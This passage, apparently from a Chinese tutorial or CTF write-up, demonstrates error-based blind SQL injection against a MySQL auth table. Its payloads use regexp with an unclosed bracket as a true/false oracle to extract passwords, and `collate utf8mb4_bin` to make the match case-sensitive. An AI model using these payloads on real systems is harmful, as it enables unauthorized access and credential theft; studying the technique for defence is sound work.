 ERROR 3696 (HY000): The regular expression contains an unclosed bracket expression.
mysql> SELECT * FROM auth WHERE username=''or`password`regexp'^a'or`password`regexp'[' LIMIT 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | admin    |
+----+----------+----------+
1 row in set (0.01 sec)
不区分大小写
mysql> SELECT * FROM auth WHERE username=''or`password`regexp'^A'or`password`regexp'[' LIMIT 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | admin    |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM auth WHERE username=''or`password`regexp'^A'collate'utf8mb4_bin'or`password`regexp'[' LIMIT 1;
ERROR 3696 (HY000): The regular expression contains an unclosed bracket expression.
mysql> SELECT * FROM auth WHERE username=''or`password`regexp'^a'collate'utf8mb4_bin'or`password`regexp'[' LIMIT 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | admin    |
+----+----------+----------+
1 row in set (0.00 sec)
区分大小写